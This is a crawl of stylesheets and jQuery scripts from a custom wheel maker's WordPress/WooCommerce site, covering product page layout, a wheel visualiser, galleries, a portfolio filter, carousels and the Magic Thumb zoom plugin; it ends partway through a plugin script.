    padding: 0 !important;
}

#theme-switcher .style-content .row .columns {
    padding: 0 2px;
}

#theme-switcher .style-content h6 {
    display: block;
    font-size: 12px;
    color: #080808;
    margin: 0 0 24px;
    text-transform: uppercase;
    font-weight: 600;
    padding: 0 2px;
}

#theme-switcher .style-content a {
    display: block;
    width: 100%;
    border-radius: 3px;
    border: 1px solid #dedede;
    margin: 0 0 4px 0;
    height: 38px;
    line-height: 36px;
    padding: 0 15px;
}

#theme-switcher .style-content a img {
    vertical-align: middle;
}

#theme-switcher .style-content a:hover {
    border-color: #16c0e5;
}


/* WOOCOMMERCE ---------*/

.woocommerce .woocommerce-breadcrumb { padding: 10px 20px; background: #f0f0f0; font-size: 0.75rem; text-transform: uppercase; margin: 0; }
.woocommerce .woocommerce-breadcrumb a { color: #000; }

.product-details table.shop_attributes { vertical-align: top; text-align: left; }

.woocommerce-result-count { font-size: 0.8rem; text-transform: uppercase; color: #888; }
.woocommerce-pagination { margin-bottom: 2rem; }

/* Wheel Listing --------- */

.woocommerce-products-header { margin: 1.5em 0; }
.woocommerce-products-header {text-align: center; }
.woocommerce .products li { text-align: center; }
.woocommerce ul.products li.product a img { margin-bottom: 0; }

.woocommerce ul.products { border-top: solid 2px #f5f5f5; margin-top: 8px; padding-top: 25px; }
.product-list .product a.button { display: none; }
.wc-layered-nav-term span { opacity: 0.6; }
.woocommerce-loop-product__title { font-size: 1rem; font-weight: 600; padding: 0 0 0.5em 0; margin-top: 0; }


/* Custom Wheel Product Page */
.section.no-padding { padding: 0; }
.section:nth-child(odd) { background: #f0f0f0; }

.product-header {
    margin: 0 auto;
    position: relative;
    padding: 15px;
}

.product-header > .product-title {  }

.product-title .brand { font-size: 0.8rem; letter-spacing: 2px; text-transform: uppercase; }
.product-title .product-name { font-size: 2rem; letter-spacing: 0; font-weight: 900; text-transform: uppercase; color: #000;  }


@media only screen and (max-width : 64em) {
	.product-masthead { display: none; }
}
@media only screen and (min-width : 64em) {
	
	.product-masthead {
		height: 150px;
		width: 100%;
		margin-bottom: -70px;
		position: relative;	
		background: #555; /* Old browsers */
		background: -moz-linear-gradient(top, #333 0%, #666 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top, #333 0%, #666 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom, #333 0%, #666 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */

	}
	.product-masthead:after {
		content: ' ';
		position: absolute;
		top: 0; left: -20%; bottom: 0;
		width: 65%;
		-ms-transform: skewX(20deg); /* IE 9 */
		-webkit-transform: skewX(20deg); /* Safari */
		transform: skewX(20deg);

		background: #888; /* Old browsers */
		background: -moz-linear-gradient(top, #555 0%, #aaa 50%, #fff 50%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top, #555 0%, #aaa 50%, #fff 50%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom, #555 0%, #aaa 50%, #fff 50%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	}
	.product-masthead-bg {
		position: absolute;
		top: 0; left: 40%; right:0; bottom: 0;
		
		-webkit-filter: ggrayscale(20%) contrast(100%); /* Safari 6.0 - 9.0 */
    	filter: grayscale(20%) contrast(100%);
		
		background: no-repeat center center;
		-webkit-background-size: cover;
		-moz-background-size: cover;
		-o-background-size: cover;
		background-size: cover;
	}

	.product-title { margin-top: 60px; }
}

@media only screen and (max-width : 40em) {
	.product-header { text-align: center; }
}
@media only screen and (min-width : 40em) {
	.product-header { display: flex; flex-wrap: nowrap; align-items: center; padding: 15px; }
	.product-header > .product-thumb { flex: 1 1 40%; }
	.product-header > .product-title { flex: 1 1 60%; padding: 0 10px 0 5%;  }

	.product-title .brand { font-size: 10px; letter-spacing: 2px; text-transform: uppercase; }
	.product-title .product-name { font-size: 2rem; letter-spacing: 2px; text-transform: uppercase; }

	#product-details-head { position: relative; /* background: rgb(50,50,50); */ margin-bottom: 60px; }
	.product-header { padding: 0 0 30px 0; }
	.product-title .brand, .product-title .product-name { text-shadow: 4px 3px 8px #999; }
	.product-title .brand { font-size: 1rem; letter-spacing: 10px; padding-left: 2px; }
	.product-title .product-name { font-size: 3rem; letter-spacing: 1px;  }

}
.wheel-finishes { margin-top: 1rem; }
.wheel-finishes .woocommerce-product-gallery__image { display: inline-block; width: 33%; vertical-align: top; }

@media only screen and (min-width: 40em) {
	.wheel-finishes .woocommerce-product-gallery__image { width: 25%; }
	body.postid-7739 .wheel-finishes .woocommerce-product-gallery__image,
	body.postid-3630 .wheel-finishes .woocommerce-product-gallery__image,
	body.postid-3626 .wheel-finishes .woocommerce-product-gallery__image,
	body.postid-3516 .wheel-finishes .woocommerce-product-gallery__image,
	body.postid-3500 .wheel-finishes .woocommerce-product-gallery__image,
	body.postid-3680 .wheel-finishes .woocommerce-product-gallery__image { width: 20%; }
}
.wheel-finishes .caption { text-align: center; font-size: 0.8rem; line-height: 1.2; color: #000 !important; padding: 10px 10%; }

.product-info {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	padding: 0 15px;
	text-align: center;
}

.product-shortDescription, .product-details { flex: 1 1; padding: 0 10px; padding: 2rem 20px; text-align: left; }

@media only screen and (max-width: 40em) {
	.woocommerce table.shop_attributes th,
	.woocommerce table.shop_attributes td { display: block; width: 100%; padding: 2px 0; background: transparent; border: none; }
	.woocommerce table.shop_attributes th { font-size: 0.8rem; text-transform: uppercase; color: #000; }
}

.product-list { max-width: 1400px; width: 100%; }
.product-list ul.products li.first { clear: none; }
.product-list ul.products li.product { margin: 0 0 1.5rem 0; padding: 0 8px; }
@media only screen and (min-width: 40em) and (max-width:64em ) {
	.product-list ul.products li.product { width: 33%; }
	.product-list ul.products li.product:nth-child(3n+1) { clear:both; }
}
@media only screen and (min-width: 64em) {
	.product-list ul.products li.product { width: 20%; }
	.product-list ul.products li.product:nth-child(5n+1) { clear:both; }
}

.product-list .widget_layered_nav ul,
.product-list .widget_layered_nav ul li 	{ list-style: square outside; }
.product-list .widget_layered_nav ul 		{ margin-left: 1.2rem; }
.product-list .widget_layered_nav ul li 	{ margin-left: 0; display: list-item; }
.product-list .widget_layered_nav ul li:before 	{ display: none; }

/* Flow Formed margin-left: 10px; Section */
#flow-forming-process {
	margin-bottom: 1rem;
	text-align: center;
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	align-items: stretch;
	align-content: center;
}
#flow-forming-process .step {
	flex: 1 0 100%;
	padding: 1.5%;
	margin-bottom: 1rem;
}
@media only screen and (min-width: 40em) { 
	#flow-forming-process .step { flex: 1 0 30%; margin: 1.5%; background: #fff; box-shadow: 2px 3px 15px rgba(0,0,0,0.3); }
}
#flow-forming-process .step-inner {

}
#flow-forming-process .step img { width: 70%; }
#flow-forming-process .step h3 { border-bottom: solid 1px #ccc; padding-bottom: 5px; margin-bottom: 5px; }

/* Wheel Studio CTA */
.studio-cta {
/* 	display: flex;
	flex-wrap: nowrap;
	justify-content: center;
	align-items: center;
	align-content: center; */
	display:none !important;
}
.studio-cta > div { flex: 0 0 50%; }
.studio-cta { background: #333; color: #fff; font-weight: 600; }
.studio-cta .studio-image img { width: 100%; }
.studio-cta .studio-text { text-align: center; padding: 1.5rem 40px; }

@media only screen and (max-width: 40em) { 
	.studio-cta .studio-image { display: none; }
	.studio-cta .studio-text { flex: 1 0 100%; }
}


/* Product Details */
.pswp__item {
    background: #fff; color: #000;
}
.pswp__ui--fit .pswp__top-bar, 
.pswp__ui--fit .pswp__caption
{ background: #000; color: #fff; opacity: 1; }
.pswp__caption__center { text-align: center; }
.pswp__button { color: #000; }
button.pswp__button { width: 50px; }		
button.pswp__button, button.pswp__button--arrow--left::before, 
button.pswp__button--arrow--right::before, 
button.pswp__button:hover { background-color: #000 !important; }


/*------------------------------------------------------------------
VT Wheel Studio
*/

.vtws-select-wrapper { display: block; width: 100%; }
#vtws-select-menus select { display: block; width: 100%; padding: 5px 10px; border: solid 1px #000; margin-bottom: 3px; }

.vtws-productOptions { display: none; }
#vtws-productGrid .vtws-productBrand { font-size: 0.65rem; }
#vtws-productGrid .vtws-productFinish { font-size: 0.75rem; }
#vtws-productGrid .vtws-productInfo { margin-top: 10px; }

#vehicle-selection a#vtws-chooseVehicle { display: none; margin: 2em 0; }
#vehicle-selection.selected a#vtws-chooseVehicle { display: block; }


#vtws-previewList { margin: 2em 0 1.5em 0; }
#vtws-previewList a img { max-width: 160%; width: 160%; position: relative; left: -10%; margin-bottom: 6px; }
#vtws-previewList a {
	display: inline-block;
	padding: 0 10px 10px 10px;
	width: 10%;
	min-width: 150px;
	text-align: center;
	border: solid 1px #000;
	margin: 0 0 8px 5px;
	font-size: 11px;
	box-sizing: border-box;
	overflow: hidden;
}
#vtws-previewList a:hover {
	background: #000;
	color: #fff;
}

.vtws-view-specs { display: inline-block; }

#vtws-wheel-studio button,
#vtws-change-vehicle,
#vtws-productGrid .button {
	font-size: 11px;
	font-weight: 600;
	padding: 5px 12px;
	border: 1px solid #080808;
	margin: 0;
	width:auto;
	cursor: pointer;
	outline: 0;
	color: #080808;
	background: transparent;
	text-transform: uppercase;
	text-shadow: none !important;
	text-align: center;
	vertical-align: middle;
	border-radius: 0 !important;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	-moz-appearance: none;
	-webkit-appearance: none;
}
#vtws-wheel-studio button:hover,
#vtws-change-vehicle:hover,
#vtws-productGrid .button:hover { background: #000; color: #fff; }
#vtws-change-vehicle { margin: 0.5em 0; display: block;}

#vtws-productGrid .button {
	padding: 12px 20px 8px;
	margin-bottom: 3px;
}


@media only screen and (max-width: 500px ) {
	#vtws-swatches div.vtws-colorSwatch {
		 width: 28px !important;
		 height: 20px !important;
	}
	.vtws-view-specs { display: block; }
	#vtws-wheel-studio button,
	#vtws-productGrid .button { width: 100%; margin-bottom: 4px; }
	#vtws-mainActions .vtws-actionsRight { float: none !important; width:100%; }
}
@media only screen and (min-width: 700px ) {
	#vtws-previewList a { 
		width: 22%;
	}
	.vtws-year { font-size: 0.9rem; opacity: 0.6; display: block; letter-spacing: 5px; margin-bottom: 5px; }
	.vtws-make, .vtws-model { font-size: 1.2rem; }
	.vtws-bodyStyel, .vtws-bodyStyle { display: none; }
	.vtws-subModel { font-size: 0.8rem; opacity: 0.6; text-transform: uppercase; display: block; margin-top: 5px; }
}


/* GRAYSCALE IMAGES ----
.grayscale,
#latest-gallery .vc_grid-item,
#photo-gallery a {
	-webkit-filter: grayscale(100%); 
    filter: grayscale(100%);
}
.grayscale:hover,
#latest-gallery .vc_grid-item:hover,
#photo-gallery a:hover {
	-webkit-filter: grayscale(0%); 
    filter: grayscale(0%);
}
#photo-gallery a:hover .takira_portfolio_title {
	background-color: rgba(0, 0, 0, 0.3);
}
----------*/


/* Agile Store Locator */
body .wpb_wrapper #asl-storelocator.container.no-pad.storelocator-main.asl-p-cont.asl-bg-0 { max-width: 100% !important; }

#asl-storelocator.asl-p-cont.asl-bg-0 .Filter_section { padding: 15px 20px !important; }
#asl-storelocator.asl-p-cont.asl-bg-0 .col-xs-12.search_filter { margin-bottom: 0 !important; }
#asl-storelocator.asl-p-cont.asl-bg-0 .panel-inner .item .addr-sec .p-title { font-size: 15px !important; font-weight:  bold !important; }
#asl-storelocator.asl-p-cont.asl-bg-0 .panel-inner .p-area { font-size: 13px !important; }
.asl-p-cont#asl-storelocator .s-direction { color: #c33; }


@media only screen and (max-width: 500px ) {
	#asl-storelocator .asl-panel { display: none !important; }
}

/* GALLERY ---------------------*/
.image-header {
	position: relative;
	padding: 10vh; 
	background: no-repeat center center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
.image-header::before {
	content: '';
	background: rgba(0,0,0,0.2);
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
.gallery-title {
	font-size: 1.5em;
	padding: 5%;
	text-align: center;
	color: #fff;
	text-shadow: 1px 1px 10px #000, 1px 1px 5px #000;
	position: relative;
}
.gallery-title .main-title {
	font-size: 2.5rem;
}
.main-image {
	text-align: center;
}
.action-bar-bottom {
	padding: 25px;
}
.gallery-link {
	display: block;
	position: relative;
	overflow: hidden;
}
.gallery-link > .caption {
	opacity: 0;
	display: block;
    position: absolute;
    bottom: -20px;
    right: 0;
    z-index: 1000;
    width: 100%;
    background: rgba(0,0,0,0.5);
    color: #fff;
	text-transform: uppercase;
	font-size: 11px;
	padding: 5px;
	-webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}
.gallery-link:hover > .caption {
	opacity: 1;
	bottom: 0;
}
#galleries {
	padding: 15px 11px 15px 15px;
}
.gallery-tile {
	display: inline-block;
	margin-bottom: 4px;
	width: calc(20% - 8px);
}
@media only screen and (max-width: 500px) {
	.searchandfilter ul li {
		padding: 2px 0;
	}
	.chosen-container-single .chosen-single {
		width: 90%;
	}
	.gallery-list {
		margin-top: 1em !important;
	}
}
@media only screen and (min-width: 500px ) {
	.gallery-tile { width: calc(20% - 20px); }	
}


/* Search Bar */
#search-galleries {
	padding: 0 5px;
}
#search-galleries h4 {
	margin: 0;
	padding: 0;
	font-size: 0.9rem;
	text-align: left;
}
.chosen-container {
	text-transform: none;
	font-weight: normal;
}

.searchandfilter > ul li.sf-field-submit,
.searchandfilter > ul li.sf-field-reset {
	width: auto;
}
.searchandfilter > ul li.sf-field-reset a {
	display: inline-block;
	padding: 3px 15px;
	font-size: 11px;
	text-transform: uppercase;
}

@media only screen and (min-width: 500px ) {
	.searchandfilter > ul {
		text-align: center;
	}
	.searchandfilter > ul li {
		display: inline-block;
		width: 20%;
		padding-right: 5px;
	}
	

	
	#search-galleries label {
		width: 100%;
		text-align: left;
	}
	#search-galleries input,
	#search-galleries select,
	#search-galleries .chosen-single {
		height: 39px;
		width: 100%;
		padding: 8px 10px;
		display: block;
		border-radius: 0;
		background: #fff;
		border: solid 1px #888;
	}
	#search-galleries .chosen-single {
		top: -2px;
	}
	#search-galleries .chosen-single div {
		top: 8px;
	}
	#search-galleries input[type="submit"] {
		background: #000;
		color: #fff;
	}
	
	.chosen-container .chosen-results li {
		width: 100%;
		display: block;
	}
}

.gallery-list {
	text-align: center;
	max-width: 1400px;
	margin: 0 auto 5rem auto;
	padding-bottom: 8rem;
}
.gallery-list .gallery-tile {
	width: calc(50% - 5px);
	display: inline-block;
}
.gallery-tile img {
	width: 100%;
}
@media only screen and (min-width: 500px ) {
	.gallery-list .gallery-tile {
		width: calc(20% - 5px);
	}
	
}
.pswp__item {
	background: #000;
	color: #fff;
}
.nav-links {
	text-align: center;
	margin: 1em 0 2em 0;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://giovannawheels.com/wp-content/themes/giovannawheels/style.css
body_size: 656
content:
/*
	Theme Name: Giovanna Wheels (2020)
	Theme URI: http://giovannawheels.com
	Description: From engineering to design and manufacturing, Giovanna Wheels has been redefining the landscape of modern luxury wheel craftsmanship. 
	Version: 3.0
	Author: Patrick Kritchever
	Author URI: http://giovannawheels.com
	Text Domain: goodlife
	Domain Path: /inc/languages
	Tags: black, blue, red, white, two-columns, four-columns, responsive-layout, custom-header, custom-background, threaded-comments, sticky-post, translation-ready, microformats, rtl-language-support, editor-style
	License: Themeforest Split Licence
	License URI: -
*/

/*
* PLEASE DO NOT EDIT THIS FILE!
* 
* This file is only in your themefolder for WordPress to recognize basic theme data like name and version
* CSS Rules in this file will not be used by the theme. 
* Instead use the app.css file that is located in your themes /assets/css/ folder to add your styles. 
* If you just want to add small css snippets you might also  want to consider to add it to the designated 
* CSS option field in your themes backend at: Appearance -> Theme Options
*/

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://giovannawheels.com/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/magicthumb.css
body_size: 1013
content:
/*


   Magic Thumb v2.0.70 
   Copyright 2016 Magic Toolbox
   Buy a license: www.magictoolbox.com/magicthumb/
   License agreement: https://www.magictoolbox.com/license/


*/

/* Style of the small image link */
.MagicThumb, .MagicThumb:hover {
    display: inline-block;
    cursor: url(/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/graphics/zoomin.cur), pointer;
    outline: 0 !important;
    line-height: 100% !important;
    direction: ltr;
    max-width: 100%;
}

/* Style of the small image */
.MagicThumb img {
    border: 0 !important;
    margin: 0 !important;
    outline: 0 !important;
    padding: 0 !important;
    height: auto;
}

.MagicThumb > img {
    display: inline-block !important;
    width: 100%;
}

.MagicThumb.magic-for-ie8,
.MagicThumb.magic-for-ie8 > img {
    max-width: none !important;
}

.MagicThumb.magic-for-ie7 > img,
.MagicThumb.magic-for-ie5 img {
    width: auto;
}

td > .MagicThumb > img,
td > .MagicThumb.magic-for-ie8 > img {
    max-width: none;
    width: auto;
}


/* Style of the expanded image */
.MagicThumb-expanded {
    cursor: url(/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/graphics/zoomout.cur), pointer;
    background: transparent;
    border: 1px solid #ccc;
    outline: 0;
    padding: 0;
    min-width: 0 !important;
    min-height: 0 !important;
}

/* Style of the caption for the expanded image */
.MagicThumb-caption {
    color: #333;
    font: normal 10pt Verdana, Helvetica;
    background: #ccc;
    text-align: left;
    padding: 8px;
    border: 0 !important;
    outline: 0 !important;
}

/* Style of the close/next/previous buttons */
.MagicThumb-buttons {
    background: transparent url(/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/graphics/buttons1.png) no-repeat 0 0;
    height: 24px;
    display: block;
}

.MagicThumb-buttons a {
    width: 24px;
    height: 24px;
    margin: 0px 1px !important;
    overflow: hidden;
}

/* Style of the loading message box */
.MagicThumb-loader {
    font: normal 12pt sans-serif;
    border: 1px solid #000;
    background: #fff url(/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/graphics/loader.gif) no-repeat 2px 50%;
    padding: 2px 2px 2px 22px;
    margin: 0;
    text-decoration: none;
    text-align: left;
    min-width: 0 !important;
    min-height: 0 !important;
    width: auto !important;
    height: auto !important;
}

.MagicThumb-expanded,
.MagicThumb-expanded * {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}


/* Style of the span inside the small image link */
.MagicThumb span {
    display: none !important;
}

/* Style of the small image when the large image is expanded */
.MagicThumb-expanded-thumbnail {
    cursor: default;
}

/* Style of the small images which swap the main image */
.MagicThumb-swap {
}

/* Style to hide caption on page. Only needed for #id method. */
.MagicThumb-external-caption {
    display: none;
}

.magic-image-tmp-box,
.magicthumb-hidden-wrapper {
    min-width: 0 !important;
    min-height: 0 !important;
    max-width: none !important;
    max-height: none !important;
    width: 10px !important;
    height: 10px !important;
    position: absolute !important;
    top: -10000px !important;
    left: 0 !important;
    display: block !important;
    overflow: hidden !important;
    -webkit-transform: none !important;
    transform: none !important;
    -webkit-transition: none !important;
    transition: none !important;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/portfolio-magic-public.js?ver=1.0.0
body_size: 1503
content:
;!function(e){e.fn.classes=function(t){var n=[];e.each(this,function(e,t){var r=t.className.split(/\s+/);for(var i in r){var s=r[i];if(-1===n.indexOf(s)){n.push(s)}}});if("function"===typeof t){for(var r in n){t(n[r])}}return n}}(jQuery);

(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note that this assume you're going to use jQuery, so it prepares
	 * the $ function reference to be used within the scope of this
	 * function.
	 *
	 * From here, you're able to define handlers for when the DOM is
	 * ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * Or when the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and so on.
	 *
	 * Remember that ideally, we should not attach any more than a single DOM-ready or window-load handler
	 * for any particular page. Though other scripts in WordPress core, other plugins, and other themes may
	 * be doing this, we should try to minimize doing that in our own work.
	 */
	
	 		$( window ).load(function() {
 	$('#takira_mix_it_up a.missing .mix span').css('width', $( '#takira_mix_it_up a:not(.missing) .mix img' ).width() + 'px' );
	$('#takira_mix_it_up a.missing .mix span').css('height', $( '#takira_mix_it_up a:not(.missing) .mix img' ).height() + 'px' );
	$('#takira_mix_it_up a.missing .mix span').css('line-height',$('#takira_mix_it_up a:not(.missing) .mix img').height() + 'px' );

});
 jQuery(function() {

 	$('.filter-reset').click(function(){
 		
$('.filter_container').find('.filter.active').trigger('click').removeClass('active')
console.log('click')
 	})

	$('#takira_mix_it_up').mixItUp({
		 		load: {
		 			filter: 'all'
		 		},

				controls: {
					toggleFilterButtons: true,
					toggleLogic: 'and'
				},
				callbacks: {
				onMixStart: function(state){
								$('.filter_container .filter').css( 'display','none' )

				}, 
				onMixEnd: function(state) {
				console.log('end')
				var currentFilter = state.activeFilter
				var totalItems = $(currentFilter).length;
				var allFilters = $('.filter_container').find('.filter');
			    var $el = $('.filter_container').find('.filter').attr('data-filter').replace(/\./g, "");
				var available = (state.$show).attr('class').split(" ");

				$('.filter_container .filter').fadeOut( 300 )
				
				$('.filter_container .filter-reset').css( 'display','inline-block' );
			
				$("#takira_mix_it_up a div").filter(function() { return $(this).css("display") == "inline-block" }).classes(
				    function(c) {
				       $('.filter_container ul li[data-filter=".' + c + '"]').fadeIn( 300 );

				    }
				
				);
			
				

				if (totalItems === 0) {
					$(currentFilter).hide();
				} else if (totalItems > 0) {
					$(currentFilter).show();
				}
			}
		}

	});



	 	$('#takira_mix_it_up a:not(.missing) .mix').hover(
	 		function() {
	 			top =  parseInt($( this ).find('img').css("margin").replace("px", "")) * 2 + parseInt($( this ).find('img').css("border-width").replace("px", ""));
	 			$( this ).find('.takira_portfolio_title').css('line-height',$(this).height() + 'px' );
	 			var title_pos = ($(this).width() - $( this ).find('img').width())/2;
	 			$( this ).find('.takira_portfolio_title').css('width', $( this ).find('img').width() + 'px' );
	 			$( this ).find('.takira_portfolio_title').css('height', $( this ).find('img').height() + 'px' );
	 			$( this ).find('.takira_portfolio_title').css('left', title_pos + 'px' );
	 			$( this ).find('.takira_portfolio_title').css('top', top + 'px' );
	 			var top = $( this ).find('img').height()/2+17;
	 			var right = $( this ).find('img').width()/2-17;
	 			$( this ).find('.takira_btn').css({'right':right + 'px','top':top + 'px'});
	 			$( this ).find('.takira_portfolio_title').fadeIn( 300 );
	 		}, function() {
	 			$( this ).find('.takira_portfolio_title').fadeOut( 300 );
	 		});


	 	$('#takira_mix_it_up a.missing .mix').hover(
	 		function() {
	 			top =  parseInt($( this ).parent().parent().parent().find('#takira_mix_it_up a:not(.missing) .mix img').css("margin").replace("px", "")) * 2 + parseInt($( this ).parent().parent().parent().find('#takira_mix_it_up a:not(.missing) .mix img').css("border-width").replace("px", ""));
	 			$( this ).find('.takira_portfolio_title').css('line-height',$('#takira_mix_it_up a:not(.missing) .mix img').height() + 'px' );
	 			var title_pos = ($('#takira_mix_it_up a:not(.missing) .mix').width() - $( '#takira_mix_it_up a:not(.missing) .mix img' ).width())/2;
	 			$( this ).find('.takira_portfolio_title').css('width', $( '#takira_mix_it_up a:not(.missing) .mix img' ).width() + 'px' );
	 			$( this ).find('.takira_portfolio_title').css('height', $( '#takira_mix_it_up a:not(.missing) .mix img' ).height() + 'px' );
	 			$( this ).find('.takira_portfolio_title').css('left', title_pos + 'px' );
	 			$( this ).find('.takira_portfolio_title').css('top', top + 'px' );
	 			var top = $( '#takira_mix_it_up a:not(.missing) .mix img' ).height()/2+17;
	 			var right = $( '#takira_mix_it_up a:not(.missing) .mix img' ).width()/2-17;
	 			$( this ).find('.takira_btn').css({'right':right + 'px','top':top + 'px'});
	 			$( this ).find('.takira_portfolio_title').fadeIn( 300 );
	 		}, function() {
	 			$( this ).find('.takira_portfolio_title').fadeOut( 300 );
	 		});

			

	 });

	})( jQuery );

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/custom-functions.js
body_size: 1416
content:
jQuery(document).ready(function($){

  var sync1 = $("#sync1");
  var sync2 = $("#sync2");
 
  sync1.owlCarousel({
    singleItem : true,
    slideSpeed : 1000,
    navigation: true,
    pagination:false,
    afterAction : syncPosition,
    responsiveRefreshRate : 200,
  });
 
  sync2.owlCarousel({
    items : 5,
    itemsDesktop      : [1199,5],
    itemsDesktopSmall     : [979,5],
    itemsTablet       : [768,5],
    itemsMobile       : [479,2],
    navigation: true,
    pagination:true,
    responsiveRefreshRate : 100,
    afterInit : function(el){
      el.find(".owl-item").eq(0).addClass("synced");
    }
  });
 
  function syncPosition(el){
    var current = this.currentItem;
    $("#sync2")
      .find(".owl-item")
      .removeClass("synced")
      .eq(current)
      .addClass("synced")
    if($("#sync2").data("owlCarousel") !== undefined){
      center(current)
    }
  }
 
  $("#sync2").on("click", ".owl-item", function(e){
    e.preventDefault();
    var number = $(this).data("owlItem");
    sync1.trigger("owl.goTo",number);
  });
 
  function center(number){
    var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
    var num = number;
    var found = false;
    for(var i in sync2visible){
      if(num === sync2visible[i]){
        var found = true;
      }
    }
 
    if(found===false){
      if(num>sync2visible[sync2visible.length-1]){
        sync2.trigger("owl.goTo", num - sync2visible.length+2)
      }else{
        if(num - 1 === -1){
          num = 0;
        }
        sync2.trigger("owl.goTo", num);
      }
    } else if(num === sync2visible[sync2visible.length-1]){
      sync2.trigger("owl.goTo", sync2visible[1])
    } else if(num === sync2visible[0]){
      sync2.trigger("owl.goTo", num-1)
    }
    
  }

$('.single-portfolio .owl-next, .single-portfolio .owl-prev').text('')

$('.single-portfolio .item').children('img').each(function(){
var imageSrc = jQuery(this).attr('src')

$(this).wrap('<a class="image-popup-vertical-fit" href="'+imageSrc+'"/>')
})

$('#sync1 .item').magnificPopup({
		delegate: 'a',
		type: 'image',
		closeOnContentClick: true,
		image: {
			verticalFit: false
		},
		mainClass: 'mfp-no-margins mfp-with-zoom', 
		zoom: {
			enabled: true,
			duration: 300
		}
	});
/*
function showWheels (){
	
	//hide all the wheels from the brand GFG Forged Till It's Active
	if ( $('.filter[data-filter*="gfg-forged"]').hasClass('active') == false)  {
		
		$('.filter[data-filter*="wheel"]').css('display','none');

	} else {

$(".filter[data-filter*='Aruba']").css('display','inline-block');
$(".filter[data-filter*='Atlantic']").css('display','inline-block');
$(".filter[data-filter*='Aventa']").css('display','inline-block');
$(".filter[data-filter*='Cliff']").css('display','inline-block');
$(".filter[data-filter*='Coast']").css('display','inline-block');
$(".filter[data-filter*='Crest']").css('display','inline-block');
$(".filter[data-filter*='Drama']").css('display','inline-block');
$(".filter[data-filter*='Fiorano']").css('display','inline-block');
$(".filter[data-filter*='FM209']").css('display','inline-block');
$(".filter[data-filter*='FM212']").css('display','inline-block');
$(".filter[data-filter*='FM288']").css('display','inline-block');
$(".filter[data-filter*='FM305']").css('display','inline-block');
$(".filter[data-filter*='FM310']").css('display','inline-block');
$(".filter[data-filter*='FM323']").css('display','inline-block');
$(".filter[data-filter*='FM347']").css('display','inline-block');
$(".filter[data-filter*='FM408']").css('display','inline-block');
$(".filter[data-filter*='FM458']").css('display','inline-block');
$(".filter[data-filter*='FM510']").css('display','inline-block');
$(".filter[data-filter*='FM562']").css('display','inline-block');
$(".filter[data-filter*='FM626']").css('display','inline-block');
$(".filter[data-filter*='FM657']").css('display','inline-block');
$(".filter[data-filter*='FM702']").css('display','inline-block');
$(".filter[data-filter*='FM707']").css('display','inline-block');
$(".filter[data-filter*='FM713']").css('display','inline-block');
$(".filter[data-filter*='FM714']").css('display','inline-block');
$(".filter[data-filter*='FM747']").css('display','inline-block');
$(".filter[data-filter*='FM757']").css('display','inline-block');
$(".filter[data-filter*='FM760']").css('display','inline-block');
$(".filter[data-filter*='FM800']").css('display','inline-block');
$(".filter[data-filter*='FM808']").css('display','inline-block');
$(".filter[data-filter*='FM818']").css('display','inline-block');
$(".filter[data-filter*='FM830']").css('display','inline-block');
$(".filter[data-filter*='FM844']").css('display','inline-block');
$(".filter[data-filter*='FM855']").css('display','inline-block');
$(".filter[data-filter*='FM866']").css('display','inline-block');
$(".filter[data-filter*='FM877']").css('display','inline-block');
$(".filter[data-filter*='FM888']").css('display','inline-block');
$(".filter[data-filter*='Gavar']").css('display','inline-block');
$(".filter[data-filter*='GavarII']").css('display','inline-block');
$(".filter[data-filter*='Hura']").css('display','inline-block');
$(".filter[data-filter*='Italia']").css('display','inline-block');
$(".filter[data-filter*='Monarch']").css('display','inline-block');
$(".filter[data-filter*='Mykonos']").css('display','inline-block');
$(".filter[data-filter*='Pacific']").css('display','inline-block');
$(".filter[data-filter*='Pompeii']").css('display','inline-block');
$(".filter[data-filter*='Sunset']").css('display','inline-block');

	}

}


$('.filter').click(showWheels)

showWheels();


$(".filter[data-filter*='make']").wrapAll('<div class="make-container">').parent().prepend('<span class="make">Make </span>');

$(".filter[data-filter*='brand']").wrapAll('<div class="brand-container">').parent().prepend('<span class="brand">Brand </span>');

$(".filter[data-filter*='wheel']").wrapAll('<div class="wheel-container">').parent().prepend('<span class="wheel">Wheel </span>');
*/
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://giovannawheels.com/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/magicthumb_product.js
body_size: 1025
content:
var magicJSAddEventMethod = 'je1';
    if(typeof(magicJS.Doc.je1) == 'undefined') magicJSAddEventMethod = 'jAddEvent';


$mjs(window)[magicJSAddEventMethod]('load', function() {
    magictoolboxBindSelectors();
})

function magictoolboxBindSelectors() {
    var magic360Container = document.getElementById('Magic360Containter');
    var mainImageContainer = document.getElementById('MagicThumbImage_Main');
